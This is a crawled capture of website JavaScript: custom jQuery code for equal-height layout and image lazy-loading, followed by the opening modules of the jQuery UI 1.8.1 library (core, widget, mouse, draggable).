            var h = (Math.max.apply(null, $('.' + classname).map(function () { return $(this).outerHeight(); }).get()));
            $('.' + classname).height(h);
        }).removeClass(classname);
    }
});

$(window).resize(function () {
    $(".right-wrap .homeprodynmic .cnt-link .hd-text").equalHeights();
    $(".owl-carousel .cnt a.clsforequalheight").equalHeights();
    //equalheight($(".right-wrap .homeprodynmic .song_listing li a.imgwrap"));
    SetEqualHeightHomePage();
});
//Equalheight

jQuery(window).load(function () {
    $(".right-wrap .homeprodynmic .cnt-link .hd-text").equalHeights();

    var cnt = jQuery(".classforimageload img.actualimagecls").length;
    //alert(cnt);
    var ii = 0;
    jQuery(".classforimageload img.actualimagecls").load(function () {
        ii++;
        $(this).css({ "opacity": "1.0" });
        $(this).parent().find(".loaderforimages").fadeOut("slow");
        $(".right-wrap .homeprodynmic .song_listing li a.imgwrap").css("background", "none");
        if (cnt == ii) {
            SetEqualHeightHomePage();

            $(".right-wrap .homeprodynmic a.imgwrap").equalHeights();
            $(".right-wrap .homeprodynmic .cnt-link .hd-text").equalHeights();
            $(".owl-carousel a.imgwrap").equalHeights();
            $(".owl-carousel .cnt-link .hd-text").equalHeights();
            $(".owl-ca  rousel .cnt-link .bdr-btm").equalHeights();
            $(".owl-carousel .cnt a.clsforequalheight").equalHeights();
            $(".right-wrap .homeprodynmic .cnt-link .bdr-btm").equalHeights();
        }
    });

    jQuery(".classforimageload img.actualimagecls").each(function () {
        var imagesrc = jQuery(this).attr("actualurl");
        //alert(jQuery(this).find("img").attr("src"));
        jQuery(this).css({ "position": "relative" });
        if (jQuery(this).attr("src") == "" || jQuery(this).attr("src") == undefined) {
            jQuery(this).fadeIn("slow");
            jQuery(this).css({ "opacity": "0.5", "background": "#5c5c5c" });
            jQuery(this).attr("src", imagesrc);
            $(this).after("<span class=\"loaderforimages\"></span>");
        }
    });



});

--- FILE ---
content_type: application/javascript
request_url: https://audiorec.co.uk/js/jquery-ui.min.js
body_size: 252725
content:
/*!
* jQuery UI 1.8.1
*
* Copyright (c) 2010 AUTHORS.txt (http://jqueryui.com/about)
* Dual licensed under the MIT (MIT-LICENSE.txt)
* and GPL (GPL-LICENSE.txt) licenses.
*
* http://docs.jquery.com/UI
*/
var matched, browser;

jQuery.uaMatch = function( ua ) {
    ua = ua.toLowerCase();

    var match = /(chrome)[ \/]([\w.]+)/.exec( ua ) ||
        /(webkit)[ \/]([\w.]+)/.exec( ua ) ||
        /(opera)(?:.*version|)[ \/]([\w.]+)/.exec( ua ) ||
        /(msie) ([\w.]+)/.exec( ua ) ||
        ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec( ua ) ||
        [];

    return {
        browser: match[ 1 ] || "",
        version: match[ 2 ] || "0"
    };
};

matched = jQuery.uaMatch( navigator.userAgent );
browser = {};

if ( matched.browser ) {
    browser[ matched.browser ] = true;
    browser.version = matched.version;
}

// Chrome is Webkit, but Webkit is also Safari.
if ( browser.chrome ) {
    browser.webkit = true;
} else if ( browser.webkit ) {
    browser.safari = true;
}

jQuery.browser = browser;
jQuery.ui || function(c) {
    c.ui = { version: "1.8.1", plugin: { add: function(a, b, d) { a = c.ui[a].prototype; for (var e in d) { a.plugins[e] = a.plugins[e] || []; a.plugins[e].push([b, d[e]]) } }, call: function(a, b, d) { if ((b = a.plugins[b]) && a.element[0].parentNode) for (var e = 0; e < b.length; e++) a.options[b[e][0]] && b[e][1].apply(a.element, d) } }, contains: function(a, b) { return document.compareDocumentPosition ? a.compareDocumentPosition(b) & 16 : a !== b && a.contains(b) }, hasScroll: function(a, b) {
        if (c(a).css("overflow") == "hidden") return false;
        b = b && b == "left" ? "scrollLeft" : "scrollTop"; var d = false; if (a[b] > 0) return true; a[b] = 1; d = a[b] > 0; a[b] = 0; return d
    }, isOverAxis: function(a, b, d) { return a > b && a < b + d }, isOver: function(a, b, d, e, f, g) { return c.ui.isOverAxis(a, d, f) && c.ui.isOverAxis(b, e, g) }, keyCode: { ALT: 18, BACKSPACE: 8, CAPS_LOCK: 20, COMMA: 188, CONTROL: 17, DELETE: 46, DOWN: 40, END: 35, ENTER: 13, ESCAPE: 27, HOME: 36, INSERT: 45, LEFT: 37, NUMPAD_ADD: 107, NUMPAD_DECIMAL: 110, NUMPAD_DIVIDE: 111, NUMPAD_ENTER: 108, NUMPAD_MULTIPLY: 106, NUMPAD_SUBTRACT: 109, PAGE_DOWN: 34, PAGE_UP: 33,
        PERIOD: 190, RIGHT: 39, SHIFT: 16, SPACE: 32, TAB: 9, UP: 38}
    }; c.fn.extend({ _focus: c.fn.focus, focus: function(a, b) { return typeof a === "number" ? this.each(function() { var d = this; setTimeout(function() { c(d).focus(); b && b.call(d) }, a) }) : this._focus.apply(this, arguments) }, enableSelection: function() { return this.attr("unselectable", "off").css("MozUserSelect", "") }, disableSelection: function() { return this.attr("unselectable", "on").css("MozUserSelect", "none") }, scrollParent: function() {
        var a; a = c.browser.msie && /(static|relative)/.test(this.css("position")) ||
/absolute/.test(this.css("position")) ? this.parents().filter(function() { return /(relative|absolute|fixed)/.test(c.curCSS(this, "position", 1)) && /(auto|scroll)/.test(c.curCSS(this, "overflow", 1) + c.curCSS(this, "overflow-y", 1) + c.curCSS(this, "overflow-x", 1)) }).eq(0) : this.parents().filter(function() { return /(auto|scroll)/.test(c.curCSS(this, "overflow", 1) + c.curCSS(this, "overflow-y", 1) + c.curCSS(this, "overflow-x", 1)) }).eq(0); return /fixed/.test(this.css("position")) || !a.length ? c(document) : a
    }, zIndex: function(a) {
        if (a !==
undefined) return this.css("zIndex", a); if (this.length) { a = c(this[0]); for (var b; a.length && a[0] !== document; ) { b = a.css("position"); if (b == "absolute" || b == "relative" || b == "fixed") { b = parseInt(a.css("zIndex")); if (!isNaN(b) && b != 0) return b } a = a.parent() } } return 0
    } 
    }); c.extend(c.expr[":"], { data: function(a, b, d) { return !!c.data(a, d[3]) }, focusable: function(a) {
        var b = a.nodeName.toLowerCase(), d = c.attr(a, "tabindex"); return (/input|select|textarea|button|object/.test(b) ? !a.disabled : "a" == b || "area" == b ? a.href || !isNaN(d) : !isNaN(d)) &&
!c(a)["area" == b ? "parents" : "closest"](":hidden").length
    }, tabbable: function(a) { var b = c.attr(a, "tabindex"); return (isNaN(b) || b >= 0) && c(a).is(":focusable") } 
    })
} (jQuery);
(function(b) {
    var j = b.fn.remove; b.fn.remove = function(a, c) { return this.each(function() { if (!c) if (!a || b.filter(a, [this]).length) b("*", this).add(this).each(function() { b(this).triggerHandler("remove") }); return j.call(b(this), a, c) }) }; b.widget = function(a, c, d) {
        var e = a.split(".")[0], f; a = a.split(".")[1]; f = e + "-" + a; if (!d) { d = c; c = b.Widget } b.expr[":"][f] = function(h) { return !!b.data(h, a) }; b[e] = b[e] || {}; b[e][a] = function(h, g) { arguments.length && this._createWidget(h, g) }; c = new c; c.options = b.extend({}, c.options); b[e][a].prototype =
b.extend(true, c, { namespace: e, widgetName: a, widgetEventPrefix: b[e][a].prototype.widgetEventPrefix || a, widgetBaseClass: f }, d); b.widget.bridge(a, b[e][a])
    }; b.widget.bridge = function(a, c) {
        b.fn[a] = function(d) {
            var e = typeof d === "string", f = Array.prototype.slice.call(arguments, 1), h = this; d = !e && f.length ? b.extend.apply(null, [true, d].concat(f)) : d; if (e && d.substring(0, 1) === "_") return h; e ? this.each(function() { var g = b.data(this, a), i = g && b.isFunction(g[d]) ? g[d].apply(g, f) : g; if (i !== g && i !== undefined) { h = i; return false } }) : this.each(function() {
                var g =
b.data(this, a); if (g) { d && g.option(d); g._init() } else b.data(this, a, new c(d, this))
            }); return h
        } 
    }; b.Widget = function(a, c) { arguments.length && this._createWidget(a, c) }; b.Widget.prototype = { widgetName: "widget", widgetEventPrefix: "", options: { disabled: false }, _createWidget: function(a, c) {
        this.element = b(c).data(this.widgetName, this); this.options = b.extend(true, {}, this.options, b.metadata && b.metadata.get(c)[this.widgetName], a); var d = this; this.element.bind("remove." + this.widgetName, function() { d.destroy() }); this._create();
        this._init()
    }, _create: function() { }, _init: function() { }, destroy: function() { this.element.unbind("." + this.widgetName).removeData(this.widgetName); this.widget().unbind("." + this.widgetName).removeAttr("aria-disabled").removeClass(this.widgetBaseClass + "-disabled ui-state-disabled") }, widget: function() { return this.element }, option: function(a, c) {
        var d = a, e = this; if (arguments.length === 0) return b.extend({}, e.options); if (typeof a === "string") { if (c === undefined) return this.options[a]; d = {}; d[a] = c } b.each(d, function(f,
h) { e._setOption(f, h) }); return e
    }, _setOption: function(a, c) { this.options[a] = c; if (a === "disabled") this.widget()[c ? "addClass" : "removeClass"](this.widgetBaseClass + "-disabled ui-state-disabled").attr("aria-disabled", c); return this }, enable: function() { return this._setOption("disabled", false) }, disable: function() { return this._setOption("disabled", true) }, _trigger: function(a, c, d) {
        var e = this.options[a]; c = b.Event(c); c.type = (a === this.widgetEventPrefix ? a : this.widgetEventPrefix + a).toLowerCase(); d = d || {}; if (c.originalEvent) {
            a =
b.event.props.length; for (var f; a; ) { f = b.event.props[--a]; c[f] = c.originalEvent[f] } 
        } this.element.trigger(c, d); return !(b.isFunction(e) && e.call(this.element[0], c, d) === false || c.isDefaultPrevented())
    } }
    })(jQuery);
    (function(c) {
        c.widget("ui.mouse", { options: { cancel: ":input,option", distance: 1, delay: 0 }, _mouseInit: function() { var a = this; this.element.bind("mousedown." + this.widgetName, function(b) { return a._mouseDown(b) }).bind("click." + this.widgetName, function(b) { if (a._preventClickEvent) { a._preventClickEvent = false; b.stopImmediatePropagation(); return false } }); this.started = false }, _mouseDestroy: function() { this.element.unbind("." + this.widgetName) }, _mouseDown: function(a) {
            a.originalEvent = a.originalEvent || {}; if (!a.originalEvent.mouseHandled) {
                this._mouseStarted &&
this._mouseUp(a); this._mouseDownEvent = a; var b = this, e = a.which == 1, f = typeof this.options.cancel == "string" ? c(a.target).parents().add(a.target).filter(this.options.cancel).length : false; if (!e || f || !this._mouseCapture(a)) return true; this.mouseDelayMet = !this.options.delay; if (!this.mouseDelayMet) this._mouseDelayTimer = setTimeout(function() { b.mouseDelayMet = true }, this.options.delay); if (this._mouseDistanceMet(a) && this._mouseDelayMet(a)) {
                    this._mouseStarted = this._mouseStart(a) !== false; if (!this._mouseStarted) {
                        a.preventDefault();
                        return true
                    } 
                } this._mouseMoveDelegate = function(d) { return b._mouseMove(d) }; this._mouseUpDelegate = function(d) { return b._mouseUp(d) }; c(document).bind("mousemove." + this.widgetName, this._mouseMoveDelegate).bind("mouseup." + this.widgetName, this._mouseUpDelegate); c.browser.safari || a.preventDefault(); return a.originalEvent.mouseHandled = true
            } 
        }, _mouseMove: function(a) {
            if (c.browser.msie && !a.button) return this._mouseUp(a); if (this._mouseStarted) { this._mouseDrag(a); return a.preventDefault() } if (this._mouseDistanceMet(a) &&
this._mouseDelayMet(a)) (this._mouseStarted = this._mouseStart(this._mouseDownEvent, a) !== false) ? this._mouseDrag(a) : this._mouseUp(a); return !this._mouseStarted
        }, _mouseUp: function(a) { c(document).unbind("mousemove." + this.widgetName, this._mouseMoveDelegate).unbind("mouseup." + this.widgetName, this._mouseUpDelegate); if (this._mouseStarted) { this._mouseStarted = false; this._preventClickEvent = a.target == this._mouseDownEvent.target; this._mouseStop(a) } return false }, _mouseDistanceMet: function(a) {
            return Math.max(Math.abs(this._mouseDownEvent.pageX -
a.pageX), Math.abs(this._mouseDownEvent.pageY - a.pageY)) >= this.options.distance
        }, _mouseDelayMet: function() { return this.mouseDelayMet }, _mouseStart: function() { }, _mouseDrag: function() { }, _mouseStop: function() { }, _mouseCapture: function() { return true } 
        })
    })(jQuery);
    (function(d) {
        d.widget("ui.draggable", d.ui.mouse, { widgetEventPrefix: "drag", options: { addClasses: true, appendTo: "parent", axis: false, connectToSortable: false, containment: false, cursor: "auto", cursorAt: false, grid: false, handle: false, helper: "original", iframeFix: false, opacity: false, refreshPositions: false, revert: false, revertDuration: 500, scope: "default", scroll: true, scrollSensitivity: 20, scrollSpeed: 20, snap: false, snapMode: "both", snapTolerance: 20, stack: false, zIndex: false }, _create: function() {
            if (this.options.helper ==
"original" && !/^(?:r|a|f)/.test(this.element.css("position"))) this.element[0].style.position = "relative"; this.options.addClasses && this.element.addClass("ui-draggable"); this.options.disabled && this.element.addClass("ui-draggable-disabled"); this._mouseInit()
        }, destroy: function() { if (this.element.data("draggable")) { this.element.removeData("draggable").unbind(".draggable").removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"); this._mouseDestroy(); return this } }, _mouseCapture: function(a) {
            var b =
this.options; if (this.helper || b.disabled || d(a.target).is(".ui-resizable-handle")) return false; this.handle = this._getHandle(a); if (!this.handle) return false; return true
        }, _mouseStart: function(a) {
            var b = this.options; this.helper = this._createHelper(a); this._cacheHelperProportions(); if (d.ui.ddmanager) d.ui.ddmanager.current = this; this._cacheMargins(); this.cssPosition = this.helper.css("position"); this.scrollParent = this.helper.scrollParent(); this.offset = this.positionAbs = this.element.offset(); this.offset = { top: this.offset.top -
this.margins.top, left: this.offset.left - this.margins.left
            }; d.extend(this.offset, { click: { left: a.pageX - this.offset.left, top: a.pageY - this.offset.top }, parent: this._getParentOffset(), relative: this._getRelativeOffset() }); this.originalPosition = this.position = this._generatePosition(a); this.originalPageX = a.pageX; this.originalPageY = a.pageY; b.cursorAt && this._adjustOffsetFromHelper(b.cursorAt); b.containment && this._setContainment(); if (this._trigger("start", a) === false) { this._clear(); return false } this._cacheHelperProportions();
            d.ui.ddmanager && !b.dropBehaviour && d.ui.ddmanager.prepareOffsets(this, a); this.helper.addClass("ui-draggable-dragging"); this._mouseDrag(a, true); return true
        }, _mouseDrag: function(a, b) {
            this.position = this._generatePosition(a); this.positionAbs = this._convertPositionTo("absolute"); if (!b) { b = this._uiHash(); if (this._trigger("drag", a, b) === false) { this._mouseUp({}); return false } this.position = b.position } if (!this.options.axis || this.options.axis != "y") this.helper[0].style.left = this.position.left + "px"; if (!this.options.axis ||
this.options.axis != "x") this.helper[0].style.top = this.position.top + "px"; d.ui.ddmanager && d.ui.ddmanager.drag(this, a); return false
        }, _mouseStop: function(a) {
            var b = false; if (d.ui.ddmanager && !this.options.dropBehaviour) b = d.ui.ddmanager.drop(this, a); if (this.dropped) { b = this.dropped; this.dropped = false } if (!this.element[0] || !this.element[0].parentNode) return false; if (this.options.revert == "invalid" && !b || this.options.revert == "valid" && b || this.options.revert === true || d.isFunction(this.options.revert) && this.options.revert.call(this.element,
b)) { var c = this; d(this.helper).animate(this.originalPosition, parseInt(this.options.revertDuration, 10), function() { c._trigger("stop", a) !== false && c._clear() }) } else this._trigger("stop", a) !== false && this._clear(); return false
        }, cancel: function() { this.helper.is(".ui-draggable-dragging") ? this._mouseUp({}) : this._clear(); return this }, _getHandle: function(a) {
            var b = !this.options.handle || !d(this.options.handle, this.element).length ? true : false; d(this.options.handle, this.element).find("*").andSelf().each(function() {
                if (this ==
a.target) b = true
            }); return b
        }, _createHelper: function(a) { var b = this.options; a = d.isFunction(b.helper) ? d(b.helper.apply(this.element[0], [a])) : b.helper == "clone" ? this.element.clone() : this.element; a.parents("body").length || a.appendTo(b.appendTo == "parent" ? this.element[0].parentNode : b.appendTo); a[0] != this.element[0] && !/(fixed|absolute)/.test(a.css("position")) && a.css("position", "absolute"); return a }, _adjustOffsetFromHelper: function(a) {
            if (typeof a == "string") a = a.split(" "); if (d.isArray(a)) a = { left: +a[0], top: +a[1] ||
0
            }; if ("left" in a) this.offset.click.left = a.left + this.margins.left; if ("right" in a) this.offset.click.left = this.helperProportions.width - a.right + this.margins.left; if ("top" in a) this.offset.click.top = a.top + this.margins.top; if ("bottom" in a) this.offset.click.top = this.helperProportions.height - a.bottom + this.margins.top
        }, _getParentOffset: function() {
            this.offsetParent = this.helper.offsetParent(); var a = this.offsetParent.offset(); if (this.cssPosition == "absolute" && this.scrollParent[0] != document && d.ui.contains(this.scrollParent[0],
this.offsetParent[0])) { a.left += this.scrollParent.scrollLeft(); a.top += this.scrollParent.scrollTop() } if (this.offsetParent[0] == document.body || this.offsetParent[0].tagName && this.offsetParent[0].tagName.toLowerCase() == "html" && d.browser.msie) a = { top: 0, left: 0 }; return { top: a.top + (parseInt(this.offsetParent.css("borderTopWidth"), 10) || 0), left: a.left + (parseInt(this.offsetParent.css("borderLeftWidth"), 10) || 0)}
        }, _getRelativeOffset: function() {
            if (this.cssPosition == "relative") {
                var a = this.element.position(); return { top: a.top -
(parseInt(this.helper.css("top"), 10) || 0) + this.scrollParent.scrollTop(), left: a.left - (parseInt(this.helper.css("left"), 10) || 0) + this.scrollParent.scrollLeft()}
                } else return { top: 0, left: 0}
            }, _cacheMargins: function() { this.margins = { left: parseInt(this.element.css("marginLeft"), 10) || 0, top: parseInt(this.element.css("marginTop"), 10) || 0} }, _cacheHelperProportions: function() { this.helperProportions = { width: this.helper.outerWidth(), height: this.helper.outerHeight()} }, _setContainment: function() {
                var a = this.options; if (a.containment ==
"parent") a.containment = this.helper[0].parentNode; if (a.containment == "document" || a.containment == "window") this.containment = [0 - this.offset.relative.left - this.offset.parent.left, 0 - this.offset.relative.top - this.offset.parent.top, d(a.containment == "document" ? document : window).width() - this.helperProportions.width - this.margins.left, (d(a.containment == "document" ? document : window).height() || document.body.parentNode.scrollHeight) - this.helperProportions.height - this.margins.top]; if (!/^(document|window|parent)$/.test(a.containment) &&
a.containment.constructor != Array) {
                    var b = d(a.containment)[0]; if (b) {
                        a = d(a.containment).offset(); var c = d(b).css("overflow") != "hidden"; this.containment = [a.left + (parseInt(d(b).css("borderLeftWidth"), 10) || 0) + (parseInt(d(b).css("paddingLeft"), 10) || 0) - this.margins.left, a.top + (parseInt(d(b).css("borderTopWidth"), 10) || 0) + (parseInt(d(b).css("paddingTop"), 10) || 0) - this.margins.top, a.left + (c ? Math.max(b.scrollWidth, b.offsetWidth) : b.offsetWidth) - (parseInt(d(b).css("borderLeftWidth"), 10) || 0) - (parseInt(d(b).css("paddingRight"),
10) || 0) - this.helperProportions.width - this.margins.left, a.top + (c ? Math.max(b.scrollHeight, b.offsetHeight) : b.offsetHeight) - (parseInt(d(b).css("borderTopWidth"), 10) || 0) - (parseInt(d(b).css("paddingBottom"), 10) || 0) - this.helperProportions.height - this.margins.top]
                    } 
                } else if (a.containment.constructor == Array) this.containment = a.containment
            }, _convertPositionTo: function(a, b) {
                if (!b) b = this.position; a = a == "absolute" ? 1 : -1; var c = this.cssPosition == "absolute" && !(this.scrollParent[0] != document && d.ui.contains(this.scrollParent[0],
this.offsetParent[0])) ? this.offsetParent : this.scrollParent, f = /(html|body)/i.test(c[0].tagName); return { top: b.top + this.offset.relative.top * a + this.offset.parent.top * a - (d.browser.safari && d.browser.version < 526 && this.cssPosition == "fixed" ? 0 : (this.cssPosition == "fixed" ? -this.scrollParent.scrollTop() : f ? 0 : c.scrollTop()) * a), left: b.left + this.offset.relative.left * a + this.offset.parent.left * a - (d.browser.safari && d.browser.version < 526 && this.cssPosition == "fixed" ? 0 : (this.cssPosition == "fixed" ? -this.scrollParent.scrollLeft() :
f ? 0 : c.scrollLeft()) * a)}
            }, _generatePosition: function(a) {
                var b = this.options, c = this.cssPosition == "absolute" && !(this.scrollParent[0] != document && d.ui.contains(this.scrollParent[0], this.offsetParent[0])) ? this.offsetParent : this.scrollParent, f = /(html|body)/i.test(c[0].tagName), e = a.pageX, g = a.pageY; if (this.originalPosition) {
                    if (this.containment) {
                        if (a.pageX - this.offset.click.left < this.containment[0]) e = this.containment[0] + this.offset.click.left; if (a.pageY - this.offset.click.top < this.containment[1]) g = this.containment[1] +
this.offset.click.top; if (a.pageX - this.offset.click.left > this.containment[2]) e = this.containment[2] + this.offset.click.left; if (a.pageY - this.offset.click.top > this.containment[3]) g = this.containment[3] + this.offset.click.top
                    } if (b.grid) {
                        g = this.originalPageY + Math.round((g - this.originalPageY) / b.grid[1]) * b.grid[1]; g = this.containment ? !(g - this.offset.click.top < this.containment[1] || g - this.offset.click.top > this.containment[3]) ? g : !(g - this.offset.click.top < this.containment[1]) ? g - b.grid[1] : g + b.grid[1] : g; e = this.originalPageX +
Math.round((e - this.originalPageX) / b.grid[0]) * b.grid[0]; e = this.containment ? !(e - this.offset.click.left < this.containment[0] || e - this.offset.click.left > this.containment[2]) ? e : !(e - this.offset.click.left < this.containment[0]) ? e - b.grid[0] : e + b.grid[0] : e
                    } 
                } return { top: g - this.offset.click.top - this.offset.relative.top - this.offset.parent.top + (d.browser.safari && d.browser.version < 526 && this.cssPosition == "fixed" ? 0 : this.cssPosition == "fixed" ? -this.scrollParent.scrollTop() : f ? 0 : c.scrollTop()), left: e - this.offset.click.left -
this.offset.relative.left - this.offset.parent.left + (d.browser.safari && d.browser.version < 526 && this.cssPosition == "fixed" ? 0 : this.cssPosition == "fixed" ? -this.scrollParent.scrollLeft() : f ? 0 : c.scrollLeft())}
                }, _clear: function() { this.helper.removeClass("ui-draggable-dragging"); this.helper[0] != this.element[0] && !this.cancelHelperRemoval && this.helper.remove(); this.helper = null; this.cancelHelperRemoval = false }, _trigger: function(a, b, c) {
                    c = c || this._uiHash(); d.ui.plugin.call(this, a, [b, c]); if (a == "drag") this.positionAbs =
this._convertPositionTo("absolute"); return d.Widget.prototype._trigger.call(this, a, b, c)
                }, plugins: {}, _uiHash: function() { return { helper: this.helper, position: this.position, originalPosition: this.originalPosition, offset: this.positionAbs} } 
            }); d.extend(d.ui.draggable, { version: "1.8.1" }); d.ui.plugin.add("draggable", "connectToSortable", { start: function(a, b) {
                var c = d(this).data("draggable"), f = c.options, e = d.extend({}, b, { item: c.element }); c.sortables = []; d(f.connectToSortable).each(function() {
                    var g = d.data(this, "sortable");
                    if (g && !g.options.disabled) { c.sortables.push({ instance: g, shouldRevert: g.options.revert }); g._refreshItems(); g._trigger("activate", a, e) } 
                })
            }, stop: function(a, b) {
                var c = d(this).data("draggable"), f = d.extend({}, b, { item: c.element }); d.each(c.sortables, function() {
                    if (this.instance.isOver) {
                        this.instance.isOver = 0; c.cancelHelperRemoval = true; this.instance.cancelHelperRemoval = false; if (this.shouldRevert) this.instance.options.revert = true; this.instance._mouseStop(a); this.instance.options.helper = this.instance.options._helper;
                        c.options.helper == "original" && this.instance.currentItem.css({ top: "auto", left: "auto" })
                    } else { this.instance.cancelHelperRemoval = false; this.instance._trigger("deactivate", a, f) } 
                })
            }, drag: function(a, b) {
                var c = d(this).data("draggable"), f = this; d.each(c.sortables, function() {
                    this.instance.positionAbs = c.positionAbs; this.instance.helperProportions = c.helperProportions; this.instance.offset.click = c.offset.click; if (this.instance._intersectsWith(this.instance.containerCache)) {
                        if (!this.instance.isOver) {
                            this.instance.isOver =
1; this.instance.currentItem = d(f).clone().appendTo(this.instance.element).data("sortable-item", true); this.instance.options._helper = this.instance.options.helper; this.instance.options.helper = function() { return b.helper[0] }; a.target = this.instance.currentItem[0]; this.instance._mouseCapture(a, true); this.instance._mouseStart(a, true, true); this.instance.offset.click.top = c.offset.click.top; this.instance.offset.click.left = c.offset.click.left; this.instance.offset.parent.left -= c.offset.parent.left - this.instance.offset.parent.left;
                            this.instance.offset.parent.top -= c.offset.parent.top - this.instance.offset.parent.top; c._trigger("toSortable", a); c.dropped = this.instance.element; c.currentItem = c.element; this.instance.fromOutside = c
                        } this.instance.currentItem && this.instance._mouseDrag(a)
                    } else if (this.instance.isOver) {
                        this.instance.isOver = 0; this.instance.cancelHelperRemoval = true; this.instance.options.revert = false; this.instance._trigger("out", a, this.instance._uiHash(this.instance)); this.instance._mouseStop(a, true); this.instance.options.helper =
this.instance.options._helper; this.instance.currentItem.remove(); this.instance.placeholder && this.instance.placeholder.remove(); c._trigger("fromSortable", a); c.dropped = false
                    } 
                })
            } 
            }); d.ui.plugin.add("draggable", "cursor", { start: function() { var a = d("body"), b = d(this).data("draggable").options; if (a.css("cursor")) b._cursor = a.css("cursor"); a.css("cursor", b.cursor) }, stop: function() { var a = d(this).data("draggable").options; a._cursor && d("body").css("cursor", a._cursor) } }); d.ui.plugin.add("draggable", "iframeFix", { start: function() {
                var a =
d(this).data("draggable").options; d(a.iframeFix === true ? "iframe" : a.iframeFix).each(function() { d('<div class="ui-draggable-iframeFix" style="background: #fff;"></div>').css({ width: this.offsetWidth + "px", height: this.offsetHeight + "px", position: "absolute", opacity: "0.001", zIndex: 1E3 }).css(d(this).offset()).appendTo("body") })
            }, stop: function() { d("div.ui-draggable-iframeFix").each(function() { this.parentNode.removeChild(this) }) } 
            }); d.ui.plugin.add("draggable", "opacity", { start: function(a, b) {
                a = d(b.helper); b = d(this).data("draggable").options;
                if (a.css("opacity")) b._opacity = a.css("opacity"); a.css("opacity", b.opacity)
            }, stop: function(a, b) { a = d(this).data("draggable").options; a._opacity && d(b.helper).css("opacity", a._opacity) } 
            }); d.ui.plugin.add("draggable", "scroll", { start: function() { var a = d(this).data("draggable"); if (a.scrollParent[0] != document && a.scrollParent[0].tagName != "HTML") a.overflowOffset = a.scrollParent.offset() }, drag: function(a) {
                var b = d(this).data("draggable"), c = b.options, f = false; if (b.scrollParent[0] != document && b.scrollParent[0].tagName !=
"HTML") {
                    if (!c.axis || c.axis != "x") if (b.overflowOffset.top + b.scrollParent[0].offsetHeight - a.pageY < c.scrollSensitivity) b.scrollParent[0].scrollTop = f = b.scrollParent[0].scrollTop + c.scrollSpeed; else if (a.pageY - b.overflowOffset.top < c.scrollSensitivity) b.scrollParent[0].scrollTop = f = b.scrollParent[0].scrollTop - c.scrollSpeed; if (!c.axis || c.axis != "y") if (b.overflowOffset.left + b.scrollParent[0].offsetWidth - a.pageX < c.scrollSensitivity) b.scrollParent[0].scrollLeft = f = b.scrollParent[0].scrollLeft + c.scrollSpeed; else if (a.pageX -
b.overflowOffset.left < c.scrollSensitivity) b.scrollParent[0].scrollLeft = f = b.scrollParent[0].scrollLeft - c.scrollSpeed
                } else {
                    if (!c.axis || c.axis != "x") if (a.pageY - d(document).scrollTop() < c.scrollSensitivity) f = d(document).scrollTop(d(document).scrollTop() - c.scrollSpeed); else if (d(window).height() - (a.pageY - d(document).scrollTop()) < c.scrollSensitivity) f = d(document).scrollTop(d(document).scrollTop() + c.scrollSpeed); if (!c.axis || c.axis != "y") if (a.pageX - d(document).scrollLeft() < c.scrollSensitivity) f = d(document).scrollLeft(d(document).scrollLeft() -
c.scrollSpeed); else if (d(window).width() - (a.pageX - d(document).scrollLeft()) < c.scrollSensitivity) f = d(document).scrollLeft(d(document).scrollLeft() + c.scrollSpeed)
                } f !== false && d.ui.ddmanager && !c.dropBehaviour && d.ui.ddmanager.prepareOffsets(b, a)
            } 
            }); d.ui.plugin.add("draggable", "snap", { start: function() {
                var a = d(this).data("draggable"), b = a.options; a.snapElements = []; d(b.snap.constructor != String ? b.snap.items || ":data(draggable)" : b.snap).each(function() {
                    var c = d(this), f = c.offset(); this != a.element[0] && a.snapElements.push({ item: this,
                        width: c.outerWidth(), height: c.outerHeight(), top: f.top, left: f.left
                    })
                })
            }, drag: function(a, b) {
                for (var c = d(this).data("draggable"), f = c.options, e = f.snapTolerance, g = b.offset.left, n = g + c.helperProportions.width, m = b.offset.top, o = m + c.helperProportions.height, h = c.snapElements.length - 1; h >= 0; h--) {
                    var i = c.snapElements[h].left, k = i + c.snapElements[h].width, j = c.snapElements[h].top, l = j + c.snapElements[h].height; if (i - e < g && g < k + e && j - e < m && m < l + e || i - e < g && g < k + e && j - e < o && o < l + e || i - e < n && n < k + e && j - e < m && m < l + e || i - e < n && n < k + e && j - e < o &&
o < l + e) {
                        if (f.snapMode != "inner") { var p = Math.abs(j - o) <= e, q = Math.abs(l - m) <= e, r = Math.abs(i - n) <= e, s = Math.abs(k - g) <= e; if (p) b.position.top = c._convertPositionTo("relative", { top: j - c.helperProportions.height, left: 0 }).top - c.margins.top; if (q) b.position.top = c._convertPositionTo("relative", { top: l, left: 0 }).top - c.margins.top; if (r) b.position.left = c._convertPositionTo("relative", { top: 0, left: i - c.helperProportions.width }).left - c.margins.left; if (s) b.position.left = c._convertPositionTo("relative", { top: 0, left: k }).left - c.margins.left } var t =
p || q || r || s; if (f.snapMode != "outer") { p = Math.abs(j - m) <= e; q = Math.abs(l - o) <= e; r = Math.abs(i - g) <= e; s = Math.abs(k - n) <= e; if (p) b.position.top = c._convertPositionTo("relative", { top: j, left: 0 }).top - c.margins.top; if (q) b.position.top = c._convertPositionTo("relative", { top: l - c.helperProportions.height, left: 0 }).top - c.margins.top; if (r) b.position.left = c._convertPositionTo("relative", { top: 0, left: i }).left - c.margins.left; if (s) b.position.left = c._convertPositionTo("relative", { top: 0, left: k - c.helperProportions.width }).left - c.margins.left } if (!c.snapElements[h].snapping &&
(p || q || r || s || t)) c.options.snap.snap && c.options.snap.snap.call(c.element, a, d.extend(c._uiHash(), { snapItem: c.snapElements[h].item })); c.snapElements[h].snapping = p || q || r || s || t
                    } else { c.snapElements[h].snapping && c.options.snap.release && c.options.snap.release.call(c.element, a, d.extend(c._uiHash(), { snapItem: c.snapElements[h].item })); c.snapElements[h].snapping = false } 
                } 
            } 
            }); d.ui.plugin.add("draggable", "stack", { start: function() {
                var a = d(this).data("draggable").options; a = d.makeArray(d(a.stack)).sort(function(c, f) {
                    return (parseInt(d(c).css("zIndex"),
10) || 0) - (parseInt(d(f).css("zIndex"), 10) || 0)
                }); if (a.length) { var b = parseInt(a[0].style.zIndex) || 0; d(a).each(function(c) { this.style.zIndex = b + c }); this[0].style.zIndex = b + a.length } 
            } 
            }); d.ui.plugin.add("draggable", "zIndex", { start: function(a, b) { a = d(b.helper); b = d(this).data("draggable").options; if (a.css("zIndex")) b._zIndex = a.css("zIndex"); a.css("zIndex", b.zIndex) }, stop: function(a, b) { a = d(this).data("draggable").options; a._zIndex && d(b.helper).css("zIndex", a._zIndex) } })
